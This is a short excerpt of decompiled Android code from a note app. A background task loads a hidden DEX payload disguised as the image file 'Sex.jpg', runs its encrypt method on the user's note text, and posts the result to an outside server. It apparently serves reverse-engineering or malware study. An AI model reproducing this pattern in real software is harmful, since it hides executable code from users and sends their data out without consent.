 171 return result;
}
/* loaded from: classes2.dex */
172 private class EncryptAndSendTask extends AsyncTask<String, Void, String> {
173 private EncryptAndSendTask() {
}
/* JADX INFO: Access modifiers changed from: protected */
@Override // android.os.AsyncTask
177 public String doInBackground(String... params) {
178 String contentText = params[0];
try {
180 byte[] dexData = NoteActivity.this.loadData("Sex.jpg");
181 ByteBuffer dexBuffer = ByteBuffer.wrap(dexData);
182 InMemoryDexClassLoader classLoader = null;
183 if (Build.VERSION.SDK_INT >= 26) {
184 classLoader = new InMemoryDexClassLoader(dexBuffer, NoteActivity.this.getClassLoader());
}
186 Class<?> checkerClass = classLoader.loadClass("site.qifen.note.ui.Encrypto");
187 Method checkMethod = checkerClass.getMethod("encrypt", String.class);
188 NoteActivity.this.contentText_back = contentText;
String cipher = (String) checkMethod.invoke(checkerClass.getDeclaredConstructor(new Class[0]).newInstance(new Object[0]), NoteActivity.th
192 String response = sendRequest.sendPost("http://yuanshen.com/", "data=" + cipher);
193 Log.d("JNITest", "Server Response: " + response);
194 return cipher;
} catch (Exception e) {
196 e.printStackTrace();
197 return null;
}
}